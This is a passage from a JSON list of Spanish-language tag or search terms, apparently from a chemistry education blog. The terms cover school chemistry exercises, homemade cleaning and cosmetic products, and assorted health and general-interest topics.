total"},{"term":"dentífrico"},{"term":"depresivas"},{"term":"descomposición del agua"},{"term":"descomposición del agua oxigenada"},{"term":"descomposición del peróxido de hidrógeno"},{"term":"descomposición química"},{"term":"descubrimientos de la quimica"},{"term":"descuento en cadena"},{"term":"desde cuando existe el coronavirus"},{"term":"desengrasante"},{"term":"desengrasante casero"},{"term":"desengrasante de cocina"},{"term":"desengrasante de motor"},{"term":"desengrasante en crema"},{"term":"desengrasante para motor"},{"term":"desengrasante para pisos"},{"term":"desengrase"},{"term":"desinfectantes químicos"},{"term":"desmaquillante"},{"term":"desmaquillante bifasico"},{"term":"desmaquillante casero"},{"term":"desmaquillante mary kay"},{"term":"desodorante de ambiente automático"},{"term":"desodorante dove"},{"term":"desodorante natural"},{"term":"desodorante nivea"},{"term":"desodorante rexona"},{"term":"despeje de la densidad"},{"term":"desventajas de la quimica"},{"term":"detergente alcalino"},{"term":"detergente biodegradable"},{"term":"detergente en polvo"},{"term":"detergente liquido"},{"term":"detergente liquido alcalino"},{"term":"detergente liquido mas color"},{"term":"detergente mas blancura"},{"term":"detergentes"},{"term":"determina la cantidad de h2o"},{"term":"deuterio"},{"term":"dexametasona"},{"term":"diagnóstico"},{"term":"diagrama de moeller"},{"term":"dieta de la milpa"},{"term":"diferencia entre energia cinetica y potencial"},{"term":"diferencia entre energia potencial y cinetica"},{"term":"diferencia entre masa y volumen"},{"term":"diferencia entre peso y masa"},{"term":"diferencia entre soluto y solvente"},{"term":"diga cual es el error en cada conjunto de numeros cuánticos"},{"term":"digestivo"},{"term":"dinamic-k"},{"term":"dinero"},{"term":"disolución"},{"term":"diversidad de alimentos en méxico"},{"term":"dividir fracciones"},{"term":"division de fracciones"},{"term":"division de fracciones con enteros"},{"term":"diámetro"},{"term":"dióxido de cloro"},{"term":"doctor montiel"},{"term":"dolor de espalda"},{"term":"dr simi consulta"},{"term":"dr simi consultorio"},{"term":"drogas"},{"term":"ductilidad."},{"term":"dureza"},{"term":"dureza quimica"},{"term":"día de la cerveza"},{"term":"economía"},{"term":"ecosistema"},{"term":"ecuaciones quimicas"},{"term":"ecuación de Henderson-Hasselbalch"},{"term":"ecuación química"},{"term":"educación"},{"term":"efecto invernadero"},{"term":"efecto tyndall"},{"term":"ejemplo de catalizador"},{"term":"ejemplo de compuestos ionicos"},{"term":"ejemplo de fenómeno"},{"term":"ejemplo de hackear la química"},{"term":"ejemplo de intensivas"},{"term":"ejemplo de ion"},{"term":"ejemplo de propiedades extensivas"},{"term":"ejemplo de reacciones redox"},{"term":"ejemplo de solubilidad"},{"term":"ejemplo metálico ejemplos"},{"term":"ejemplos de calorimetria"},{"term":"ejemplos de coloides"},{"term":"ejemplos de descomposición"},{"term":"ejemplos de disoluciones"},{"term":"ejemplos de enlaces covalentes"},{"term":"ejemplos de estructura de lewis"},{"term":"ejemplos de fenomenos quimicos"},{"term":"ejemplos de fermentación"},{"term":"ejemplos de formato apa"},{"term":"ejemplos de fórmulas químicas"},{"term":"ejemplos de hidracidos"},{"term":"ejemplos de hidruros"},{"term":"ejemplos de iones"},{"term":"ejemplos de mezclas heterogéneas"},{"term":"ejemplos de mezclas homogéneas"},{"term":"ejemplos de neutralizacion"},{"term":"ejemplos de propiedades cuantitativas"},{"term":"ejemplos de propiedades intensivas"},{"term":"ejemplos de reacciones de neutralizacion"},{"term":"ejemplos de reacción de descomposición"},{"term":"ejemplos de solubilidad"},{"term":"ejemplos de soluciones"},{"term":"ejemplos de sublimación inversa"},{"term":"ejemplos del método científico"},{"term":"ejemplos enlaces ionicos"},{"term":"ejercicio de %m\/v"},{"term":"ejercicio de concentracion"},{"term":"ejercicio de neutralización"},{"term":"ejercicio de numero de moles"},{"term":"ejercicio de ph pdf"},{"term":"ejercicio resuelto de %m\/m"},{"term":"ejercicio resuelto de %m\/v"},{"term":"ejercicio resuelto de amperaje"},{"term":"ejercicio resuelto de resistencia"},{"term":"ejercicios balance por el metodo redox"},{"term":"ejercicios balance por tanteo"},{"term":"ejercicios con bicarbonato de sodio"},{"term":"ejercicios de %m\/m"},{"term":"ejercicios de %m\/v"},{"term":"ejercicios de %v\/m"},{"term":"ejercicios de %v\/v"},{"term":"ejercicios de altura"},{"term":"ejercicios de balance redox"},{"term":"ejercicios de boyle"},{"term":"ejercicios de densidad resueltos pdf"},{"term":"ejercicios de enlaces ionicos"},{"term":"ejercicios de entropia"},{"term":"ejercicios de entropia resueltos"},{"term":"ejercicios de entropía resueltos pdf"},{"term":"ejercicios de gravedad"},{"term":"ejercicios de la normalidad"},{"term":"ejercicios de molaridad difíciles"},{"term":"ejercicios de ph"},{"term":"ejercicios de velocidad"},{"term":"ejercicios en casa"},{"term":"ejercicios metodo algebraico"},{"term":"ejercicios molalidad pdf"},{"term":"ejercicios para calcular número de átomos"},{"term":"ejercicios para examen"},{"term":"ejercicios resuelto de voltaje"},{"term":"ejercicios resueltos de física"},{"term":"ejercicios resueltos de molalidad"},{"term":"ejercicios resueltos de normalidad"},{"term":"ejercicios resueltos de ph"},{"term":"ejercicios resueltos numeros cuánticos"},{"term":"ejercicios resueltos redox"},{"term":"el agua es un compuesto"},{"term":"el aire es un compuesto"},{"term":"el chapopote"},{"term":"el chapopote sirve para impermeabilizar"},{"term":"el mercurio es liquido"},{"term":"el mercurio es un metal líquido"},{"term":"el título universitario no sirve"},{"term":"elaboración de cosméticos"},{"term":"electroimán"},{"term":"electron"},{"term":"electron de valencia"},{"term":"electronegatividad"},{"term":"electronegativos"},{"term":"electrones de valencia del carbono"},{"term":"electrones de valencia del cloro"},{"term":"electrones de valencia del oxígeno"},{"term":"electrones de valencia del sodio"},{"term":"electrones externos"},{"term":"electrones internos"},{"term":"electropositivos"},{"term":"electroquímica"},{"term":"electrostática"},{"term":"electrólisis"},{"term":"elemento"},{"term":"elementos compuestos ejemplos"},{"term":"elementos químicos"},{"term":"empleo docente"},{"term":"emulador"},{"term":"endocrino"},{"term":"endotérmica"},{"term":"energia cinetica y potencial formulas"},{"term":"energia de gibbs"},{"term":"energia infinita"},{"term":"energia libre de gibbs definicion"},{"term":"energia libre de gibbs formula"},{"term":"energia libre de gibbs tablas"},{"term":"energia potencial y cinetica"},{"term":"energía cinética y potencial ejemplos"},{"term":"energía de activación"},{"term":"energía de ionización"},{"term":"energía de las estrellas"},{"term":"energía química"},{"term":"english leather"},{"term":"enjuague"},{"term":"enjuague bucal casero"},{"term":"enjuague bucal con clorhexidina"},{"term":"enjuague bucal para gingivitis"},{"term":"enjuague para ropa casero"},{"term":"enjuague rosa vanart"},{"term":"enjuague vanart rosa"},{"term":"enlace Iónico y covalente"},{"term":"enlace covalente ejemplo"},{"term":"enlace de átomos"},{"term":"enlace ionice ejemplos"},{"term":"enlace ionico ejemplos"},{"term":"enlace metálico"},{"term":"enlaces ionicos dibujos"},{"term":"enlaces ionicos ejemplos"},{"term":"entalpia de formacion"},{"term":"entalpia de formación tabla"},{"term":"entalpia de reaccion"},{"term":"entalpia de vaporizacion"},{"term":"entalpia del agua liquida"},{"term":"entalpia estandar de formacion"},{"term":"entalpia formula"},{"term":"entalpia y entropia"},{"term":"entalpía del HgO"},{"term":"entalpía del agua"},{"term":"entrevista a emilio gonzalez saucedo"},{"term":"entrevista a gabriela oñorve"},{"term":"entrevista a ramsés enrique santacruz"},{"term":"entrevista al doctor raúl"},{"term":"entropia ejercicios resueltos"},{"term":"entropia termodinamica"},{"term":"entropia y entalpia"},{"term":"epigenética"},{"term":"equilibrio liquidpo vapor."},{"term":"equivalente"},{"term":"equivalente de un ácido"},{"term":"equivalente de una base"},{"term":"equivalente de una sal"},{"term":"errores numeros cuánticos"},{"term":"escribe las ecuaciones quimicas"},{"term":"esferas para química"},{"term":"espectro"},{"term":"espías"},{"term":"esquelético"},{"term":"estado coloidal"},{"term":"estado de oxidacion del BO3"},{"term":"estado físico"},{"term":"estequiometria en litros"},{"term":"estequiometria ton"},{"term":"estequiometria toneladas"},{"term":"estimulares"},{"term":"estrategia de las 5 r"},{"term":"estructura de puntos"},{"term":"estructura lineal del carbón"},{"term":"estudio IMCO 2020"},{"term":"estómago"},{"term":"evaluación diagnóstica"},{"term":"evasión de impuestos"},{"term":"evidencia científica"},{"term":"evitar enfermedades"},{"term":"examen de química"},{"term":"excretar"},{"term":"exfoliante casero"},{"term":"exfoliante facial"},{"term":"exfoliante facial casero"},{"term":"exotérmica"},{"term":"experimentos de quimica para hacer en casa"},{"term":"experimentos de química"},{"term":"experimentos en casa"},{"term":"experimentos químicos"},{"term":"explicacion por que pica el chile"},{"term":"explosión"},{"term":"extraer thc"},{"term":"fabuloso"},{"term":"fabuloso 1 litro"},{"term":"fabuloso lavanda"},{"term":"farmacia guadalajara mas color"},{"term":"fase dispersa"},{"term":"fda"},{"term":"fecl2+kmno4+hcl=fecl3+cl2+mncl2+kcl+h2o электронный баланс"},{"term":"fenomeno alotropico"},{"term":"fenomenos fisicos y quimicos"},{"term":"fenómeno meteorológico"},{"term":"fenómeno químico ejemplos"},{"term":"fenómenos físicos y químicos ejemplos"},{"term":"fermentacion acetica"},{"term":"fermentacion alcoholica"},{"term":"fermentacion butirica"},{"term":"fermentacion lactica"},{"term":"fermentación alcohólica ejemplos"},{"term":"feso4 + hbro + hcl fecl3 + h2so4 + hbr + h2o"},{"term":"fibras"},{"term":"fisica"},{"term":"fisica calorimetria"},{"term":"flogisto"},{"term":"flores mejía"},{"term":"flotabilidad"},{"term":"flotar en el aire"},{"term":"flotar mezclando"},{"term":"flotará"},{"term":"flotó"},{"term":"formato APA sitios web"},{"term":"formato apa"},{"term":"formato apa descarga"},{"term":"formato apa ejemplos"},{"term":"formato apa libros"},{"term":"formato apa pdf"},{"term":"formato apa youtube"},{"term":"formula"},{"term":"formula OH"},{"term":"formula de densidad"},{"term":"formula de hidruros"},{"term":"formula de la creolina"},{"term":"formula de la densidad"},{"term":"formula de la densidad de una mezcla"},{"term":"formula de la ley de charles"},{"term":"formula de la molalidad"},{"term":"formula de la moralidad"},{"term":"formula de la resistencia"},{"term":"formula de peso especifico"},{"term":"formula del %masa"},{"term":"formula del %volumen"},{"term":"formula del amperaje"},{"term":"formula del poh"},{"term":"formula del porcentaje en masa"},{"term":"formula detergente"},{"term":"formula lavado en seco para autos"},{"term":"formula ley de charles"},{"term":"formula numero de moles"},{"term":"formula pH"},{"term":"formula pOH"},{"term":"formula para el voltaje"},{"term":"formulas de detergentes líquidos biodegradables"},{"term":"fosfato de calcio molaridad"},{"term":"fotos"},{"term":"fotosíntesis"},{"term":"fracciones molar"},{"term":"fragancia"},{"term":"frases de cerveza"},{"term":"frecuencia"},{"term":"frecuencia de onda"},{"term":"fuego sin cerillos"},{"term":"fuegos artificiales"},{"term":"fuegos pirotécnicos"},{"term":"fuerza"},{"term":"fuerza electrostática"},{"term":"fugacidad"},{"term":"funcionamiento del cuerpo humano"},{"term":"función de los suplementos"},{"term":"función de un forense"},{"term":"fusión nuclear"},{"term":"fórmula del ph"},{"term":"fórmula para calcular porcentaje en masa y volumen"},{"term":"fórmula para hacer detergente líquido para lavadora"},{"term":"galvanoplastía"},{"term":"ganan electrones"},{"term":"gas"},{"term":"gastritis antiácido"},{"term":"gel"},{"term":"gel abrillantador para llantas"},{"term":"gel antibacterial 1 litro"},{"term":"gel antibacterial de bolsillo"},{"term":"gel antibacterial mayoreo"},{"term":"gel ohh jelly spa"},{"term":"gel ohh jelly spa bath"},{"term":"gel ohh pedicure"},{"term":"gel para llantas"},{"term":"gel satirizante"},{"term":"generador de oxígeno"},{"term":"grado de dureza"},{"term":"grado de dureza del agua"},{"term":"graficadora"},{"term":"gramos a moles"},{"term":"gramos de agua"},{"term":"gramos del soluto"},{"term":"gramos equivalentes"},{"term":"graph"},{"term":"gravitación universal"},{"term":"gripa"},{"term":"h2so4 estequiometria"},{"term":"h2so4 molaridad"},{"term":"habanero"},{"term":"hace daño la vacuna"},{"term":"hacer crecer las pestañas"},{"term":"hacer jabón corporal"},{"term":"hacer jabón líquido de coco"},{"term":"hacer perfume paso a paso"},{"term":"hacer slime casero"},{"term":"hacer slime con espuma para afeitar"},{"term":"hacer slime con pegamento"},{"term":"hacer slime juego"},{"term":"hacer slime sin bórax"},{"term":"hackear la química"},{"term":"hackear un producto químico"},{"term":"hacker químico"},{"term":"hallar numero de oxidacion"},{"term":"hasta llegar a 780 ml"},{"term":"helado"},{"term":"helado artesanal"},{"term":"helado de oaxaca"},{"term":"helio"},{"term":"henry monseley"},{"term":"herbolaria"},{"term":"herramientas para docentes de química"},{"term":"hialuronico"},{"term":"hidracido"},{"term":"hidracido nomenclatura"},{"term":"hidracidos"},{"term":"hidracidos ejemplos"},{"term":"hidratante facial"},{"term":"hidroxicloroquina"},{"term":"hidruros ejemplos"},{"term":"hidruros formula"},{"term":"historia de la cerveza"},{"term":"hno3 + cds → cd(no3)2 + no + s + h2o"},{"term":"home depot chapopote"},{"term":"homeopatía"},{"term":"homogenea"},{"term":"homogéneas"},{"term":"hotcakes química"},{"term":"huevo"},{"term":"huevo que rebota"},{"term":"hundir"},{"term":"hysys descarga"},{"term":"hysys en español"},{"term":"i2 hno3 hio3 no2 h2o"},{"term":"icaridina"},{"term":"imagen borrosa blogger"},{"term":"imagen pixeleada blog"},{"term":"impacto de los metales"},{"term":"implicaciones de la investigación"},{"term":"implicaciones en el ambiente"},{"term":"implicaciones en la salud"},{"term":"importancia de la química"},{"term":"importancia de los enlaces ionicos"},{"term":"impuro"},{"term":"imágenes"},{"term":"imágenes borrosas en blogger"},{"term":"incertidumbre de heisenberg"},{"term":"indica como prepararias"},{"term":"industria quimica"},{"term":"información"},{"term":"informe de laboratorio densidad de solidos y liquidos"},{"term":"ingeniero químico ocupación"},{"term":"ingredientes"},{"term":"inhibidores"},{"term":"inmunológico"},{"term":"integumentario"},{"term":"inteligencia emocional"},{"term":"intensidad de corriente eléctrica"},{"term":"intensidad luminosa"},{"term":"intersticial"},{"term":"inventos de la quimica"},{"term":"invertir en materias primas"},{"term":"ion"},{"term":"ion ejemplo"},{"term":"iones compuestos"},{"term":"iones ejemplo"},{"term":"iones negativos"},{"term":"iones positivos"},{"term":"ipn regreso clases"},{"term":"irónico"},{"term":"isdin body senses opiniones"},{"term":"ión"},{"term":"jabon liquido mas color"},{"term":"jabon liquido para ropa"},{"term":"jabon liquido para ropa mas color"},{"term":"jabon mas color"},{"term":"jabón coco"},{"term":"jabón de lavandería limón"},{"term":"jabón líquido de bebe"},{"term":"jabón zote"},{"term":"jarra del buen beber"},{"term":"jelly pedi comprar"},{"term":"jelly pedi spa"},{"term":"jelly spa"},{"term":"jelly spa bath"},{"term":"jelly spa casero"},{"term":"jelly spa pedicure"},{"term":"john Newlands"},{"term":"josé francisco montiel sosa"},{"term":"joule"},{"term":"juego de quimica mi alegria"},{"term":"juego de quimica mi alegria 3"},{"term":"juego de química"},{"term":"juego de química mi alegría 2"},{"term":"juegos de quimica para niños"},{"term":"juegos para química"},{"term":"k2cr2o7"},{"term":"kb"},{"term":"ketoconazol shampoo"},{"term":"kg."},{"term":"kit molecular"},{"term":"la educación es una mierda"},{"term":"la efervescencia"},{"term":"la escuela no enseña"},{"term":"la fermentación"},{"term":"la ley de boyle"},{"term":"la materia se puede medir"},{"term":"la quimica perjudica el mundo"},{"term":"la quimica y el ser humano"},{"term":"la química del corazón roto"},{"term":"la solubilidad"},{"term":"lamina de acero inoxidable"},{"term":"lampara"},{"term":"las 4 r"},{"term":"lava seco precios"},{"term":"lavado delicado"},{"term":"lavado en seco"},{"term":"lavado en seco para autos"},{"term":"lavado en seco precio"},{"term":"lavado interno de garrafones"},{"term":"lavar en seco"},{"term":"leche de limpieza facial"},{"term":"leche desmaquillante"},{"term":"leche limpiadora"},{"term":"leche limpiadora facial"},{"term":"leche limpiadora facial natural"},{"term":"leche limpiadora facial receta"},{"term":"leche limpiadora la roche posay"},{"term":"lewis"},{"term":"ley de acción de masas"},{"term":"ley de boyle"},{"term":"ley de boyle ejercicios pdf"},{"term":"ley de boyle ejercicios resueltos"},{"term":"ley de charles ejemplos"},{"term":"ley de charles ejercicios"},{"term":"ley de charles ejercicios resueltos pdf"},{"term":"ley de charles gay lussac"},{"term":"ley de conservación de energía"},{"term":"ley de gibbs"},{"term":"ley de la conservacion de la materia"},{"term":"ley de la torta"},{"term":"ley de lavoisier"},{"term":"ley de masas"},{"term":"ley de voyle"},{"term":"ley del sandwich"},{"term":"libro"},{"term":"licencia medica consulta"},{"term":"licencia medica en linea"},{"term":"licencia medica isssste"},{"term":"licencia medica retroactiva"},{"term":"licencia médica electrónica"},{"term":"licencias médicas electrónicas"},{"term":"limpia cristales"},{"term":"limpia vidrios"},{"term":"limpiador de acero inoxidable"},{"term":"limpiador de caldera"},{"term":"limpiador de chapopote"},{"term":"limpiador de chiminea"},{"term":"limpiador de pisos fórmula química"},{"term":"limpiador facial"},{"term":"limpiador facial eco friendly"},{"term":"limpiador facial ponds yuya ingredientes"},{"term":"limpieza en seco"},{"term":"linfático"},{"term":"liquido creolina"},{"term":"lista de proveedores"},{"term":"lista de químicos de limpieza"},{"term":"llantas"},{"term":"llantas limpias"},{"term":"lo mas buscado en google"},{"term":"lo mas buscado en google 2021"},{"term":"lo más buscado"},{"term":"lo más destacado 2021"},{"term":"locion astringente"},{"term":"logaritmo común"},{"term":"logaritmo natural"},{"term":"longitud de onda"},{"term":"los pros y contras del avance de la quimica"},{"term":"lumbalgia"},{"term":"luz brillante en el cielo"},{"term":"luz brillante roja en el cielo que es"},{"term":"luz roja"},{"term":"luz roja en el cielo"},{"term":"luz roja en el cielo que es"},{"term":"lípidos"},{"term":"líquido"},{"term":"lúdico de marihuana"},{"term":"maceta"},{"term":"macroelementos"},{"term":"maleabilidad"},{"term":"malla de acero inoxidable"},{"term":"mamba negra"},{"term":"manipulación de densidades"},{"term":"manual de formulas quimicas productos de limpieza pdf gratis"},{"term":"mapa conceptual de la materia"},{"term":"mapa conceptual de las propiedades de la materia"},{"term":"mapa conceptual de los estados de la materia"},{"term":"mapa conceptual de reacción química"},{"term":"mapa conceptual propiedades intensivas y extensivas"},{"term":"mapa conceptual sobre las propiedades de la materia"},{"term":"mapa sobre la materia"},{"term":"maquillaje mac"},{"term":"maquillaje natural"},{"term":"maquillaje sencillo"},{"term":"maquina de oxígeno"},{"term":"marcas de maquillaje"},{"term":"marihuana"},{"term":"mas color 4.65"},{"term":"mas color 4.65 litros precio"},{"term":"mas color 830 ml precio"},{"term":"mas color liquido"},{"term":"mas color ropa oscura sirve"},{"term":"mas oscura 830 ml precio"},{"term":"masa del agua es de 25 gramos"},{"term":"masa del electron"},{"term":"masa del neutron"},{"term":"masa del proton"},{"term":"masa del soluto"},{"term":"masa molar del agua"},{"term":"masa molecular dle NaOH"},{"term":"masa total"},{"term":"mascara de pestañas"},{"term":"mascarilla de alginato"},{"term":"mascarilla facial"},{"term":"mascarillas caseras"},{"term":"mascarillas faciales"},{"term":"mascarillas para aclarar la piel"},{"term":"mascarillas para el rostro"},{"term":"mascolor precio"},{"term":"matemáticas financiera"},{"term":"materia"},{"term":"material para química"},{"term":"materias primas"},{"term":"materias que se relacionan con la quimica"},{"term":"matraz erlenmeyer"},{"term":"maíz"},{"term":"mecanica cuantica"},{"term":"mecanismo de reacción enzimática"},{"term":"medicamentos"},{"term":"medicamentos no sistémicos"},{"term":"medicamentos sistémicos"},{"term":"medidas de volumen"},{"term":"medidas para prevenir la acidez"},{"term":"mejor champú para coche"},{"term":"mejores regalos para navidad"},{"term":"mercurio"},{"term":"mercurio a temperatura ambiente"},{"term":"metal"},{"term":"metales"},{"term":"metales pesados"},{"term":"metales y no metales"},{"term":"metaloide"},{"term":"metodo de redox"},{"term":"metodo redox calculadora"},{"term":"metodos de separacion"},{"term":"mezcla de 3200 mg"},{"term":"mezcla heterogenea"},{"term":"mezcla homogénea ejemplos"},{"term":"mezclas heterogéneas ejemplos"},{"term":"mezclas homogéneas y heterogéneas"},{"term":"mg a g"},{"term":"mi primer juego de química mi alegría"},{"term":"mi vacuna"},{"term":"microscopio"},{"term":"milimolar a molar"},{"term":"milimoles a gramos"},{"term":"milimoles a miligramos"},{"term":"milimoles por litro"},{"term":"minerales"},{"term":"misterio"},{"term":"ml a L"},{"term":"mno2 + hcl → mncl2 + h2o + cl2 balanceada"},{"term":"mno2+hcl=mncl2+h2o+cl2 balance the equation"},{"term":"mno2+hcl=mncl2+h2o+cl2 oxidation and reduction"},{"term":"moco de gorila"},{"term":"modelo atómico"},{"term":"modelo atómico de dalton"},{"term":"modelo casero de bohr"},{"term":"modelo corpuscular"},{"term":"modificar concentracion quimica"},{"term":"molalidad"},{"term":"molalidad formula"},{"term":"molar a milimolar"},{"term":"molar quimica"},{"term":"molaridad de un liquido"},{"term":"molaridad del NaOH"},{"term":"molaridad del hcl"},{"term":"molaridad ejercicios completos"},{"term":"molaridad formula"},{"term":"molaridad solución no concentrada"},{"term":"molaridad y densidad"},{"term":"moleculas"},{"term":"moles"},{"term":"moléculas"},{"term":"momentos importantes de la quimica"},{"term":"moralidad"},{"term":"moto"},{"term":"movimiento térmico"},{"term":"mujeres de ciencia"},{"term":"multiplicacion y division de fracciones"},{"term":"multiplicar fracciones"},{"term":"más color 415 ml precio bodega aurrera"},{"term":"método científico"},{"term":"método hummers"},{"term":"método para extraer thc"},{"term":"métricas de proyecto"},{"term":"nacl + mno2 + h2so4 → cl2 + mnso4 + na2so4 + h2o metodo redox"},{"term":"nah nomenclatura"},{"term":"nebulizador nebucor como usar"},{"term":"nervioso"},{"term":"neumonía"},{"term":"neutralizacion acido base"},{"term":"neutralizacion quimica"},{"term":"neutralización"},{"term":"neutralización ejemplos"},{"term":"neutralizar con"},{"term":"neutron"},{"term":"neutrones"},{"term":"neutrón"},{"term":"nicho"},{"term":"nicho de mercado"},{"term":"nieve de limon receta"},{"term":"nitrato"},{"term":"nitrato de potasio"},{"term":"nitrato de sodio"},{"term":"nivel de energía"},{"term":"no metal"},{"term":"no se que regalar"},{"term":"nombrar hidruros"},{"term":"nomenclatura de compuestos inorganicos"},{"term":"nomenclatura de hidracidos"},{"term":"nomenclatura de los hidracidos"},{"term":"nomenclatura inorganica"},{"term":"nomenclatura quimica"},{"term":"normas iupac"},{"term":"nucleo"},{"term":"numero atómico"},{"term":"numero cuantico del c"},{"term":"numero cuantico del carbon"},{"term":"numero cuantico del carbono"},{"term":"numero cuántico del cloro"},{"term":"numero de atomos en 100 g de plata"},{"term":"numero de moles del NaOH"},{"term":"nutriólogo"},{"term":"nutriólogo clínico"},{"term":"número atómico"},{"term":"número de Avogadro en química"},{"term":"número de avogadro"},{"term":"número de masa"},{"term":"número de moles"},{"term":"número de átomos"},{"term":"objeto no simétrico"},{"term":"obtención de acetato de calcio"},{"term":"obtener aceite de como"},{"term":"octeto incompleto"},{"term":"oral b gingivitis"},{"term":"orbitales"},{"term":"orden de reaccion cinetica quimica"},{"term":"organelo"},{"term":"organismo"},{"term":"organo"},{"term":"osteoporosis"},{"term":"oxidacion"},{"term":"oxidación"},{"term":"oxido nitroso"},{"term":"oxido reduccion"},{"term":"oxígeno portátil"},{"term":"ozono"},{"term":"p1v1=p2v2"},{"term":"pHmetro"},{"term":"pandemia"},{"term":"pandemia 2021"},{"term":"pantene pro v"},{"term":"papel hexagonal"},{"term":"papel tornasol"},{"term":"para crecer las pestañas"},{"term":"para hacer crecer las pestañas"},{"term":"para que sirve la educación"},{"term":"para químicos navidad"},{"term":"parcial"},{"term":"partes de un cubo"},{"term":"partes de un proyecto"},{"term":"partes por millón"},{"term":"partes por millón ejercicios"},{"term":"partes por millón ejercicios pdf"},{"term":"partes por millón ejercicios resueltos"},{"term":"partes por millón ejercicios resueltos pdf"},{"term":"partes por millón quimica"},{"term":"pascal"},{"term":"pasos del metodo redox"},{"term":"pasos para elaborar gel antibacterial"},{"term":"pasta colgate"},{"term":"pasta de dientes"},{"term":"pasta de dientes blanqueadora"},{"term":"pasta de dientes ecologica"},{"term":"pasta de dientes organica"},{"term":"pasta de elefante"},{"term":"pasta de elefantes"},{"term":"pasta dental"},{"term":"patron definicion"},{"term":"pauling"},{"term":"pedi jelly"},{"term":"películas más buscadas"},{"term":"penicilina"},{"term":"perdida de alimentos"},{"term":"periodo"},{"term":"permanganato"},{"term":"permanganato de potasio"},{"term":"permuta"},{"term":"permuta docente"},{"term":"permuta ejemplos"},{"term":"permutar"},{"term":"permuto"},{"term":"peso"},{"term":"peso especifico del agua"},{"term":"peso especifico del mercurio"},{"term":"peso especifico formula"},{"term":"peso especifico unidades"},{"term":"peso molecular de h2so4"},{"term":"peso molecular del nitrogeno"},{"term":"peste negra"},{"term":"ph del NaOH"},{"term":"ph del hcl"},{"term":"ph del hf"},{"term":"piedra alumbre"},{"term":"piedra de alumbre"},{"term":"piedras preciosas"},{"term":"pierden electrones"},{"term":"pierre cardin"},{"term":"pinol"},{"term":"pipeta"},{"term":"pipeta graduada"},{"term":"pipeta pasteur"},{"term":"pipeta volumetrica"},{"term":"plancha de acero inoxidable"},{"term":"planeacion administrativa"},{"term":"planeacion descarga"},{"term":"planeacion didactica"},{"term":"planeacion educativa"},{"term":"planeacion ejemplos"},{"term":"planeacion operativa"},{"term":"planeación de química"},{"term":"planeación educativa pdf"},{"term":"planeación táctica"},{"term":"plastilina biodegradable"},{"term":"plato de buen comer"},{"term":"plomo"},{"term":"población"},{"term":"polaridad de Ca3(PO4)2"},{"term":"policarbonato"},{"term":"poliomielitis"},{"term":"poliuretano"},{"term":"por que pica el chile"},{"term":"porcentaje"},{"term":"porcentaje de etanol"},{"term":"porcentaje en masa del red bull"},{"term":"porcentaje en peso"},{"term":"ppm de sodio en un jugo"},{"term":"practica de laboratorio densidad"},{"term":"precio del aceite"},{"term":"precio del litro de creolina"},{"term":"precio graficadora texas"},{"term":"prefijos del sistema internacional"},{"term":"prefijos del sistema internacional de unidades"},{"term":"prefijos usados con las unidades del SI"},{"term":"premio nobel"},{"term":"premio nobel a mujeres"},{"term":"premio nobel mexicano"},{"term":"preparar 755 ml de mhso4 al 8%"},{"term":"preparar una solución molar"},{"term":"presiones parciales"},{"term":"presión"},{"term":"prestamo"},{"term":"prevención"},{"term":"primera mujer en ganar premio nobel"},{"term":"primeros átomos"},{"term":"principio activo"},{"term":"principio de exclusión"},{"term":"principio de heisenberg"},{"term":"principio de incertidumbre"},{"term":"principio de indeterminación de heisenberg"},{"term":"probeta graduada"},{"term":"problema de densidad"},{"term":"problema de numero de moles"},{"term":"problemas combinados de química"},{"term":"problemas de molaridad"},{"term":"problemas de ph"},{"term":"problemas resueltos"},{"term":"problemas resueltos de concentración y ph"},{"term":"proceso"},{"term":"productos de cbd"},{"term":"productos hecho a base de marihuana"},{"term":"productos para aclarar las axilas"},{"term":"productos para hacer crecer las pestañas"},{"term":"productos quimicos en el hogar"},{"term":"productos químicos"},{"term":"productos químicos de limpieza en el hogar"},{"term":"programa densidad"},{"term":"programas para quimica"},{"term":"propano"},{"term":"propiedades cualitativas de la materia"},{"term":"propiedades cualitativas ejemplos"},{"term":"propiedades cuantitativas ejemplos"},{"term":"propiedades de la materia cuantitativas"},{"term":"propiedades de la materia que no pueden medirse"},{"term":"propiedades de la materia; FÍSICA."},{"term":"propiedades de las reacciones químicas"},{"term":"propiedades de los cristales"},{"term":"propiedades de los metales"},{"term":"propiedades de los sólidos"},{"term":"propiedades de una onda"},{"term":"propiedades de unda onda"},{"term":"propiedades extensivas"},{"term":"propiedades físicas"},{"term":"propiedades intensivas"},{"term":"propiedades intensivas y extensivas"},{"term":"propiedades que se pueden medir"},{"term":"pros y contras de la quimica"},{"term":"pros y contras de la química"},{"term":"pros y contras del avance de la quimica"},{"term":"proteínas"},{"term":"proton"},{"term":"protones"},{"term":"provedores químicos"},{"term":"prueba de la probeta"},{"term":"prueba de paternidad"},{"term":"préstamo para profesores"},{"term":"purificadoras de agua"},{"term":"pésima calidad imagen blogger"},{"term":"pólvora negra"},{"term":"que elemento tiene la siguiente configuración electrónica"},{"term":"que en coronavirus"},{"term":"que es"},{"term":"que es centrifugacion"},{"term":"que es coloide"},{"term":"que es componente"},{"term":"que es componentes"},{"term":"que es el atomo"},{"term":"que es el cbd"},{"term":"que es el enlace"},{"term":"que es el fomento tyndall"},{"term":"que es el volumen y cuales son sus unidades"},{"term":"que es el volumen y sus unidades"},{"term":"que es emulsión"},{"term":"que es la ciencia"},{"term":"que es la energia"},{"term":"que es la luz roja en el cielo"},{"term":"que es la materia"},{"term":"que es mezcla"},{"term":"que es mezcla heterogénea"},{"term":"que es mezcla homogénea"},{"term":"que es sustancia"},{"term":"que es un ion"},{"term":"que pasa cuando el chile pica"},{"term":"que pasa si me vacuno dos veces"},{"term":"que pasa si se aplica dos veces la misma vacuna"},{"term":"que reacciones químicas puedo hacer en casa"},{"term":"que regalar en navidad"},{"term":"que representa una ecuación química"},{"term":"que sustancia quimica hacer que el chile pique"},{"term":"quimica mi alegria"},{"term":"quimicos para productos de limpieza"},{"term":"quimitris"},{"term":"qué es la entalpía"},{"term":"qué es un proyecto"},{"term":"qué regalar"},{"term":"química del dolor"},{"term":"química del enamoramiento"},{"term":"química en el hogar ejemplos relacion de la"},{"term":"química en el mundo actual"},{"term":"química forense"},{"term":"química secundaria"},{"term":"radicales comunes"},{"term":"radio"},{"term":"radio atómico"},{"term":"ramas de la quimica"},{"term":"rayos catódicos"},{"term":"reaccion de desplazamiento"},{"term":"reaccion de primer orden"},{"term":"reaccion de segundo orden"},{"term":"reaccion de sustitucion ejemplos"},{"term":"reaccion espontanea energia libre de gibbs"},{"term":"reaccion quimica de descomposicion"},{"term":"reaccion sustitucion simple"},{"term":"reacciones de neutralización ejemplos"},{"term":"reacciones de oxido 